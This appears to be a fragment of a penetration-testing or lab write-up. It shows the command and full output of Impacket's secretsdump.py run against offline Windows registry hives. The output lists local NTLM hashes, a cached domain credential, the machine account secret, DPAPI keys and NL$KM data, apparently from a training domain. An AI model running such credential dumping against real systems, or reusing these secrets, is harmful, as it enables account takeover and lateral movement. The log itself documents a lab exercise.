 └─# python secretsdump.py LOCAL -system system -sam sam -security security
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Target system bootKey: 0×08092415ee8b9b2ad2f5f5060fb48339
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ba21c629d9fd56aff10c3e826323e6ab:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:44d8d68ed7968b02da0ebddafd2dd43e:::
Adrian:1003:aad3b435b51404eeaad3b435b51404ee:28c2564ebc28b1249cf8d06e3b17cf1e:::
[*] Dumping cached domain logon information (domain/username:hash)
XIAORANG.LAB/Aldrich:$DCC2$10240#Aldrich#e4170181a8bb2a24e6113a9b4895307a: (2022-06-24 03:18:39)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:55eb43415dc53832dde884c4fbf618e9332fe75c89c6f8e5b623b4bf82dda680189667774df5e8916d338b87004
5642946544637f54957e3ec8a2c6dfafbe1ed33ea2e2acad790d31a748204b01a7405d66360c3a6874b6a4d1c0adb0283a8444492db3b72bed405e1c483
d847d0d91d5c98a3abf25c6d7a2d728324269b53715a249eac2381c2b4ce1460bd0645d4bcc661601b828325651748f505e7e50c56a94a89ca22ed2a3f0
030b6271cb48430c3df01e43468d3b7cc3af5c99f9151ee16162617fddb3e24ce5005f96e09d3422d50da4247b4b6dba0405c5c905d7f729fe6455b4d410
407c825e79f08fd8adab
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:bbd1d50b4689e93dc3b61babef482838
[*] DPAPI_SYSTEM
dpapi_machinekey:0×4af114bade59102b7c64e41cde94be2257337fab
dpapi_userkey:0×372392e560b616ecd27b6ec0fe138ef86790b565
[*] NL$KM
0000 56 4B 21 B3 87 A3 29 41 FD 91 8F 3A 2D 2B 86 CC VK!...)A...:-+..
0010 49 4A EE 48 6C CD 9C D7 C7 DA 65 B6 62 4D 35 BD IJ.Hl.....e.bM5.
0020 09 F7 59 68 23 69 DE BA 2D 47 84 47 29 AD 5D AE ..Yh#i..-G.G).].
0030 A0 5F 19 CA 21 13 E4 6D 01 27 C3 FC 0C C1 0F 2E ._..!..m.'......
NL$KM:564b21b387a32941fd918f3a2d2b86cc494aee486ccd9cd7c7da65b6624d35bd09f759682369deba2d47844729ad5daea05f19ca2113e46d0127c
3fc0cc10f2e
[-] NTDSHashes.__init__() got an unexpected keyword argument 'skipUser'
[*] Cleaning up...